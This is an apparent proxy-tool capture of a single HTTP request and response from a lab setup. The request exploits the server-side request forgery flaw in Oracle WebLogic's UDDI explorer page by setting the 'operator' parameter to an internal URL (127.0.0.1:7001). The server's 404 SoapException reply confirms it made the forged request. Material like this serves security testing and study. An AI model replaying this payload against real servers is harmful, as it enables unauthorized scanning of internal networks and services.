 Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.29.129:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
Origin: http://192.168.29.129:7001
Connection: close
Referer: http://192.168.29.129:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/u
ddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMeth
ods|; JSESSIONID=1dkBfNycGss2FrrjH3rQ4brdhyQQv2wy3WpxZkHrJmy7pcPgdlQX!-368999218
Upgrade-Insecure-Requests: 1
operator=http://127.0.0.1:7001&rdoSearch=name&txtSearchname=123&txtSearchkey=&txtSearchfor
=&selfor=Business+location&btnSubmit=Search
Response
Raw Headers Hex HTML Render
<option value="SIC codes" >SIC codes</option>
<option value="UNSPSC codes" >UNSPSC codes</option>
<option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic
Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: The server at
http://127.0.0.1:7001 returned a 404 error code &#40;Not Found&#41;.  Please ensure that
your URL is correct, and the web service has deployed without error.
</table>
</td>
</tr>
</table>